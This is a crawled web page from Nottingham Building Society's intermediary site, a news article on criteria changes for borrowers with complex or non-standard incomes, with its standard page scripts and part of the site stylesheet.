

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thenottingham.com/intermediaries/news/turning-lending-upside-down
body_size: 10641
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
		
			<!-- Prod OT -->
				<script type="text/javascript" src="https://cdn-ukwest.onetrust.com/consent/48567d0a-4675-4c9e-8fa4-69bab54a5b1d/OtAutoBlock.js"></script>
			<script type="text/javascript" charset="UTF-8" data-domain-script="48567d0a-4675-4c9e-8fa4-69bab54a5b1d" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script>
		
		<script>
			function OptanonWrapper() { !function (n, o) { var t = "." + function (n) { let o = n.split("."); return o.length <= 2 ? n : (o = o.slice(-3), ["co", "com"].indexOf(o[1]) > -1 ? o.join(".") : o.slice(-2).join(".")) }(window.location.host.replace(/^(www\.)?/, "")), e = n.split(",").filter((function (n) { return n })), i = document.cookie.split(/;\s*/).map((function (n) { return n.split("=")[0] })); function r() { for (var n of o.GetDomainData().Groups) if (-1 == e.indexOf(n.CustomGroupId)) for (var r of n.Cookies) i.indexOf(r.Name) > -1 && (document.cookie = r.Name + "=;expires=" + new Date(0).toUTCString() + ";domain=" + t + ";path=/") } r(), o.OnConsentChanged((function () { r(), window.location.reload() })) }(OnetrustActiveGroups, OneTrust) }
        </script>



	<!-- Google Tag Manager -->
	<script>
		(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s);
				j.setAttributeNode(d.createAttribute('data-ot-ignore'));
				dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-M8GB33');
	</script>
	<!-- End Google Tag Manager -->

	<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=gtm2";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window,document,"clarity","script","ccnsibixm3");</script>

	<script>
		(function() {
			let set = false;
			const handle = () => {
				if (set) return;
				const groups = window.OnetrustActiveGroups || [];
				const granted = groups.includes("C0002");
				window.clarity('consent', granted ? 'granted' : 'denied');
				set = true;
			};
			['OneTrustLoaded', 'OneTrustGroupsUpdated'].forEach(e =>
				window.addEventListener(e, handle, { once: e === 'OneTrustLoaded' })
			);
		})();
	</script>


	<!-- Start VWO Async SmartCode -->
	<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
	<script type='text/javascript' id='vwoCode'>
		window._vwo_code || (function() {
		var account_id=1022092,
		version=2.1,
		settings_tolerance=2000,
		hide_element='body',
		hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
		/* DO NOT EDIT BELOW THIS LINE */
		f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='vwo'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('vwo'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('vwo_disable')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
	</script>
	<!-- End VWO Async SmartCode -->

	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="description" content="We&#x27;re turning lending upside down! See our new criteria to support modern borrowers with complex income streams, including self-employed and SOMP for IO." />
<title>Turning lending upside down | Nottingham Building Society</title>
<link rel="canonical" href="https://www.thenottingham.com/intermediaries/news/turning-lending-upside-down">
<meta name="twitter:description" content="We&#x27;re turning lending upside down! See our new criteria to support modern borrowers with complex income streams, including self-employed and SOMP for IO." />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Turning lending upside down" />
<meta property="og:type" content="website" />
<meta property="og:description" content="We&#x27;re turning lending upside down! See our new criteria to support modern borrowers with complex income streams, including self-employed and SOMP for IO." />

<meta property="og:url" content="https://www.thenottingham.com/intermediaries/news/turning-lending-upside-down" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=5.0, user-scalable=no, initial-scale=1">
	<meta name="theme-color" content="#125568">
	

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" crossorigin href="https://fonts.gstatic.com">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap">

	
	
		<link rel="preload" as="style" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
		<link rel="stylesheet" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
	


	<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
	<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png" />
	<link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png" />
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />

	
<!-- Organization -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "The Nottingham",
  "url": "https://www.thenottingham.com",
  "logo": "https://www.thenottingham.com/dist/images/logos/nottingham-building-society-logo.png",
  "ContactPoint": {
    "@type": "ContactPoint",
    "telephone": "",
    "contactType": "customer services",
    "areaServed": "GB"
  },
  "SameAs": [
    "https://www.facebook.com/TheNottingham",
    "https://twitter.com/nottinghambs",
    "https://www.pinterest.co.uk/thenottingham/",
    "https://www.youtube.com/user/NottinghamBS"
  ]
}
</script>


<!-- BreadcrumbList -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Nottingham Building Society | Mortgages, Online Savings, Insurance",
      "item": "https://www.thenottingham.com/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Nottingham Building Society | For Intermediaries",
      "item": "https://www.thenottingham.com/intermediaries"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Latest news",
      "item": "https://www.thenottingham.com/intermediaries/news"
    }
  ]
}
</script>


	
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/gert.js"></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8GB33"
				height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
		<div id="top"></div>
<header>
    <div class="preheader">
        <div class="width-wrapper">
            <div class="preheader-inner">
                <div class="linkset">
                        <a href="/intermediaries" title="FOR INTERMEDIARY USE ONLY">FOR INTERMEDIARY USE ONLY</a>
                    <a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a>
                </div>
                <div class="linkset">
                            <a href="/intermediaries/contact-us" title="Contact">Contact</a>
                            <a href="/intermediaries/contact-us" title="Find a BDM">Find a BDM</a>
                            <a href="/intermediaries/tools-and-support/paying-fees" title="Paying fees">Paying fees</a>
                    
                    <a class="button secondary flat register" href="/intermediaries/register" title="Register">Register</a>
                    <a class="button primary flat login" href="/intermediaries/log-in" title="Log in">Log in</a>
                </div>
            </div>
        </div>
    </div>
    <div class="main-header">
        <div class="width-wrapper">
            <div class="main-header-inner">
                <div class="logo">
                    <a href="/">
                        <img src="/dist/images/refresh/logo.svg" alt="Nottingham Building Society Logo" width="181" height="53" />
                    </a>
                </div>
                <nav class="main-header-nav">
                    <ul class="mob-extra-links">
                        <li></li>
                        <li><a class="button secondary flat register" href="/intermediaries/register" title="Register">Register</a></li>
                        <li><a class="button primary flat login" href="/intermediaries/log-in" title="Log in">Log in</a></li>
                    </ul>
                    <ul>
                            <li class="has-children">
                                <span class="top-level has-children"><a>Products and rates</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Products and rates<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/media/lsfparwh/mortgage-rate-card.pdf" target="_blank" title="New business product range">New business product range</a></span></li>
                                                                <li><span><a href="/media/a5mei00k/retention-rate-card.pdf" target="_blank" title="Retention rates for existing customers">Retention rates for existing customers</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/intermediaries/lending-criteria" title="Criteria">Criteria</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/intermediaries/lending-criteria" title="Lending criteria">Lending criteria</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/intermediaries/lending-criteria/residential" title="Residential">Residential</a></span></li>
                                                                <li><span><a href="/intermediaries/lending-criteria/buy-to-let" title="Buy-to-let">Buy-to-let</a></span></li>
                                                                <li><span><a href="/intermediaries/lending-criteria/overview" title="Overview">Overview</a></span></li>
                                                                <li><span><a href="/media/h3hnc0kw/minimum-packaging-guides.pdf" target="_blank" title="Minimum packaging guides">Minimum packaging guides</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/intermediaries/propositions" title="Propositions">Propositions</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/intermediaries/propositions" title="Propositions">Propositions</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/intermediaries/propositions/foreign-nationals" title="Foreign nationals">Foreign nationals</a></span></li>
                                                                <li><span><a href="/intermediaries/propositions/retirement-interest-only" title="Retirement interest-only">Retirement interest-only</a></span></li>
                                                                <li><span><a href="/intermediaries/propositions/portfolio-landlords" title="Portfolio landlords">Portfolio landlords</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/intermediaries/existing-borrowers" title="Existing borrowers">Existing borrowers</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/intermediaries/existing-borrowers" title="Existing borrowers">Existing borrowers</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/intermediaries/existing-borrowers/broker-product-transfers" title="Broker product transfers">Broker product transfers</a></span></li>
                                                                <li><span><a href="/intermediaries/existing-borrowers/porting" title="Porting">Porting</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/intermediaries/tools-and-support" title="Tools and support">Tools and support</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/intermediaries/tools-and-support" title="Tools and support">Tools and support</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/intermediaries/tools-and-support/supporting-clients" title="Supporting vulnerable clients">Supporting vulnerable clients</a></span></li>
                                                                <li><span><a href="https://online.thenottingham-intermediaries.com/s/qac" target="_blank" title="Affordability calculator">Affordability calculator</a></span></li>
                                                                <li><span><a href="https://online.thenottingham-intermediaries.com/s/rentalquickcalculator" target="_blank" title="Rental calculator">Rental calculator</a></span></li>
                                                                <li><span><a href="/intermediaries/tools-and-support/submit-track-business" title="Submit and track business">Submit and track business</a></span></li>
                                                                <li><span><a href="/intermediaries/tools-and-support/paper-mortgage-application-process" title="Paper application process">Paper application process</a></span></li>
                                                                <li><span><a href="/intermediaries/tools-and-support/faqs" title="Broker FAQs">Broker FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/intermediaries/information" title="Information">Information</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/intermediaries/information" title="Information">Information</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/intermediaries/information/fees-and-charges" title="Fees and charges">Fees and charges</a></span></li>
                                                                <li><span><a href="/intermediaries/information/proc-fees" title="Proc fees">Proc fees</a></span></li>
                                                                <li><span><a href="/intermediaries/information/useful-forms" title="Useful forms">Useful forms</a></span></li>
                                                                <li><span><a href="/intermediaries/information/legal-conveyancing-service" title="Legal conveyancing service">Legal conveyancing service</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Keep up to date<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/intermediaries/news" title="News">News</a></span></li>
                                                                <li><span><a href="/intermediaries/blog" title="Blog">Blog</a></span></li>
                                                                <li><span><a href="/intermediaries/about-us" title="About us">About us</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                    </ul>
                    <ul class="mob-extra-links">
                                <li><a href="/intermediaries" title="FOR INTERMEDIARY USE ONLY">FOR INTERMEDIARY USE ONLY</a></li>
                                <li><a href="/intermediaries/contact-us" title="Contact">Contact</a></li>
                                <li><a href="/intermediaries/contact-us" title="Find a BDM">Find a BDM</a></li>
                                <li><a href="/intermediaries/tools-and-support/paying-fees" title="Paying fees">Paying fees</a></li>
                        <li><a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a></li>
                    </ul>
                </nav>
                <div class="mobile-icons">
                    <div class="search open-searchbar">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </div>
                    <div class="mobile-nav-open" data-component="mobile-nav-toggle">
                        <span class="icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </span>
                    </div>
                </div>
                <div class="buttons">
                    <a href="#" class="icon icon-search open-searchbar" arial-label="Open search" title="Toggle search">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </a>
                </div>
            </div>
<form action="/intermediaries/news/turning-lending-upside-down" class="header-search-bar" data-component="toggleSearch" enctype="multipart/form-data" id="formb606dcb219b24c2ea18ea5ed7be574b2" method="post">                <div class="header-search-bar-inner" data-component="pageSearchBar">
                    <div class="search-bar">
                        <input type="text" name="q" placeholder="Search (at least three characters)" />
                    </div>
                    <button type="submit" class="button primary search">Search</button>
                </div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMvhLxepw2GJUtsYWxO9VE1V_VhQcDyc8vrQEUJ1RS_isvFFz5by99j7kxLTeOmQeRlV-a4k8qcacC5Ak3u3rwwEVjjhaYGD4AQ3qlaJdqN_0EreFOSgJUPoyIXoFx7XVaY" /><input name="ufprt" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMvUIU3knpsYoqfCoL8lPzIBT50vRXpcMHnF05-rx3BZcKpglZ2-4VPTZ12ilHjN_EoprfL2z7L3g81aAYev2YBjYsJ44c_oLNa_mDi9cY-KFQ86D7AZJdefG6utxP4boh7262cTmrDiyYdaFMzGaRzV" /></form>        </div>
    </div>
</header>
<div class="header-spacer"></div>
		<div class="breadcrumbs">
    <div class="width-wrapper">
        <div class="breadcrumbs-inner">
            <nav>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/" target="_self">Home</a>
                    </div>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/intermediaries" target="_self">Intermediaries</a>
                    </div>
                    <div class="breadcrumb-item">
                            <a href="https://www.thenottingham.com/intermediaries/news" target="_self">News</a>
                    </div>
                    <div class="breadcrumb-item">
                            <span>Turning lending upside down</span>
                    </div>
            </nav>
        </div>
    </div>
</div>

		<noscript><div class="enablejs">Please enable JavaScript for the best user experience</div></noscript>
		

	<!-- new theme -->
<div class="hero auto">
    <div class="width-wrapper">

        <div class="hero-inner">
            <div class="hero-content">
                    
                    <div class="copy">Tu<span class="cursive">r</span>ning len<span class="cursive">d</span>ing exp<span class="cursive">e</span>ctations upsi<span class="cursive">d</span>e d<span class="cursive">o</span>wn</div>
                
                
                
            </div>
            <div class="hero-image mobile-hide">
                
            </div>
        </div>
    </div>
    
</div>

<section class="richtext-content-container">
    <div class="width-wrapper">
        <div class="richtext-content-wrapper">
            <div class="content-area">
                <div class="block">
                    <h1>Series of changes to our criteria meeting the needs of modern borrowers</h1>
<p>As the saying goes, there is nothing permanent except change and over the last five years that really has been the case in the world of mortgages.</p>
<p>While the Covid pandemic and Kwasi Kwarteng’s experiment in Trussonomics both had a seismic impact on the mortgage market, we’ve also seen a much more subtle revolution in employment dynamics.&nbsp;</p>
<p>While the dramatic rise in remote and hybrid working were very much a by-product of Covid lockdowns, there was already a growing shift away from the traditional 9-5 working week.&nbsp;</p>
<p>Research carried out last year showed, for example, that the gig economy workforce in England and Wales had almost tripled in the previous five years and that 15% of working adults now get paid by platforms such as Deliveroo, Uber and Amazon’s delivery arm, Flex.&nbsp;</p>
<p>The number of freelancers is also increasing, rising from 46% of the wider population in 2019 to 49% in 2020, with freelancers contributing £162bn to the UK economy.</p>
<p><strong>Non-standard and complex income streams</strong></p>
<p>These types of roles, however, often result in non-standard or complex income streams, which can impact a potential borrower’s ability to secure a mortgage. And with the ongoing cost of living crisis, alongside interest rate rises, many homeowners and would-be borrowers have seen their affordability or borrowing power adversely affected.</p>
<p>And while it’s also a challenging market for lenders – with UK Finance predicting a 15% reduction in gross mortgage lending this year – there is also opportunity, most notably in the fact that over a million customers will come to the end of their fixed-rate mortgages this year.</p>
<p>Those customers with more complex borrowing needs are more likely than ever to be turned away from high-street banks and as a result, the demand for specialist lending is on the rise.</p>
<p><strong>How we can help</strong></p>
<p>At Nottingham Building Society, we’ve always taken a manual approach to underwriting and tried to see the individual behind the application. In 2023 and beyond, however, that is no longer enough to support the growing cohort of borrowers now deemed non-standard by the industry. That’s why we’ve recently made a series of changes to our criteria to make sure we can meet the needs of modern borrowers.</p>
<p>As well as changes to support self-employed borrowers and contractors, we also now accept the sale of mortgage property as a repayment vehicle for interest-only mortgages, giving borrowers greater flexibility. And we’ve also put changes in place to help brokers, such as introducing product selection at DIP stage, which provides 24-hours’ notice to complete an application should a product be withdrawn.</p>
<p><strong>The evolution of our mortgage proposition</strong></p>
<p>It's a great start but we know there’s much more we can do to support borrowers, and the evolution of our mortgage proposition has only just begun.</p>
<p>We know the market and the needs of borrowers will continue to shift and we’re committed to adapting to these new requirements. To quote Socrates: “The secret of change is to focus all of your energy not on fighting the old, but on building the new.”</p>                    <div class="components" id="block-components-0d216448-c2fa-49bf-8a63-012d8a83517f">
            <!-- bodyButton -->
<a class="button primary arrow" href="/intermediaries/news" title="Back to news">Back to news</a>

</div>


                          
                </div>
                
            </div>
            
        </div>
    </div>
</section>



		
		<footer>
    <div class="footer-main">
        <div class="width-wrapper">
            
            <div class="footer-lower">
                <div class="footer-extra-content">
                    <div class="footer-caveat">
                        <p>Your home may be repossessed if you do not keep up repayments on your mortgage</p>
                    </div>
                    <div class="footer-copy">
<p><br>&nbsp;</p>                        
                    </div>
                    <nav class="footer-sublinks">
                            <a href="/about-us/cookies-policy" title="Cookies policy">Cookies policy</a>
                            <a href="/about-us/privacy-policy" title="Privacy policy">Privacy policy</a>
                            <a href="/media/chjeoyu0/terms-of-business.pdf" target="_blank" title="Terms of business">Terms of business</a>
                            <a href="/site-map" title="Sitemap">Sitemap</a>
                    </nav>
                </div>
                
            </div>
        </div>
    </div>
</footer>

	<script integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous" src="https://code.jquery.com/jquery-3.6.1.min.js"></script>
	<script integrity="sha384-YGnnOBKslPJVs35GG0TtAZ4uO7BHpHlqJhs0XK3k6cuVb6EBtl+8xcvIIOKV5wB+" crossorigin="anonymous" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
	




		<script>
			var serviceUrl = "//api.reciteme.com/asset/js?key=";
			var serviceKey = "b160305573b75dde7c0242a835d0482c3e8a5a6d";
			var options = {};  // Options can be added as needed
			var autoLoad = false;
			var enableFragment = "#reciteEnable";
			var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();
		</script>


	
	
		<script src="/dist/main.min.js?v=2Q267FBqGzQtMCNJgFQyE9OCUqzEOMrQYL16uquOpfY"></script>
	


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thenottingham.com/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk
body_size: 47031
content:
@charset "UTF-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none;}table{border-collapse:collapse;border-spacing:0;}@media screen and (max-device-width:480px){body{-webkit-text-size-adjust:100%;}}@font-face{font-family:"DifferentSans";src:url("/dist/fonts/DifferentSans/DifferentSans-Bold.woff") format("woff"),url("/dist/fonts/DifferentSans/DifferentSans-Bold.woff2") format("woff2"),url("/dist/fonts/DifferentSans/DifferentSans-Bold.ttf") format("truetype");font-style:normal;font-display:swap;font-weight:600;}@font-face{font-family:"DifferentSans";src:url("/dist/fonts/DifferentSans/DifferentSans-Bold.woff") format("woff"),url("/dist/fonts/DifferentSans/DifferentSans-Bold.woff2") format("woff2"),url("/dist/fonts/DifferentSans/DifferentSans-Bold.ttf") format("truetype");font-style:normal;font-display:swap;font-weight:400;}strong{font-weight:600;}input,select,textarea{-moz-appearance:none;-webkit-appearance:none;appearance:none;outline:0;background:#fff;padding:15px 13px;position:relative;border:2px solid #000;font-size:1.125rem;line-height:1.225rem;color:#000;box-sizing:border-box;width:100%;margin-bottom:15px;-webkit-tap-highlight-color:transparent;-webkit-border-radius:0;border-radius:8px;font-family:"Roboto",sans-serif;}input.input-validation-error:not(.no-validation-formatting),input.enable-html-validation-styles:invalid,select.input-validation-error:not(.no-validation-formatting),select.enable-html-validation-styles:invalid,textarea.input-validation-error:not(.no-validation-formatting),textarea.enable-html-validation-styles:invalid{border-color:#f00!important;background-image:url("/dist/images/refresh/icons/field-error.svg");background-repeat:no-repeat;background-position:right 30px center;}input.input-validation-error:not(.no-validation-formatting)::placeholder,input.enable-html-validation-styles:invalid::placeholder,select.input-validation-error:not(.no-validation-formatting)::placeholder,select.enable-html-validation-styles:invalid::placeholder,textarea.input-validation-error:not(.no-validation-formatting)::placeholder,textarea.enable-html-validation-styles:invalid::placeholder{opacity:.5;}select{z-index:1;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url(/dist/images/refresh/icons/arrow-down.svg);background-repeat:no-repeat;background-size:22px;background-position:right 18px center;color:#1d1d1d;}select.hide-select{display:none;}select.select-overlay-open{background-image:url("/dist/images/refresh/icons/arrow-up.svg");}select[data-c=select]{margin-bottom:0;}.select-overlay{position:absolute;width:100%;z-index:2;}.select-overlay .select-overlay-spacer{z-index:3;}.select-overlay .select-overlay-options{background:#fff;border-radius:12px;border:solid 2px #000;box-shadow:0 4px 0 0 #000;display:none;flex-wrap:wrap;overflow:hidden;display:none;margin-top:4px;position:relative;z-index:4;padding-left:0;max-height:300px;overflow-y:auto;}.select-overlay .select-overlay-options::-webkit-scrollbar-thumb{background:#000;border-radius:5px;height:20px;}.select-overlay .select-overlay-options .select-overlay-option{width:100%;padding:10px;cursor:pointer;padding:12px 16px;padding-left:50px;position:relative;z-index:5;font-size:1rem;line-height:1.4rem;color:#767676;position:relative;list-style:none;margin:0;background-repeat:no-repeat;background-position:20px 13px;background-image:url("/dist/images/refresh/icons/option-unselected.svg");}.select-overlay .select-overlay-options .select-overlay-option:hover{background-color:#00f295;}.select-overlay .select-overlay-options .select-overlay-option.select-overlay-option-active{color:#000;font-weight:600;background-image:url("/dist/images/refresh/icons/option-selected.svg");}.select-overlay.select-overlay-open{z-index:100000;}.select-overlay.select-overlay-open .select-overlay-options{display:flex;}@media(max-width:821px){.select-overlay{display:none;}}.field-validation-error{color:#000;padding:5px 0;margin:4px 0;width:100%;display:inline-block;font-weight:600;display:block;text-wrap:balance;text-align:right;}.sidebar input,.sidebar select,.sidebar textarea{padding:12px 20px;font-size:1rem;line-height:1rem;}.sidebar select{background-size:16px;}.textarea-wrap{margin-bottom:15px;}.textarea-wrap textarea{display:block;}.textarea-wrap span{display:block;}.checkbox-wrap,.checkbox{display:flex;position:relative;align-items:center;margin-bottom:15px;cursor:pointer;font-weight:600;-webkit-tap-highlight-color:transparent;}.checkbox-wrap 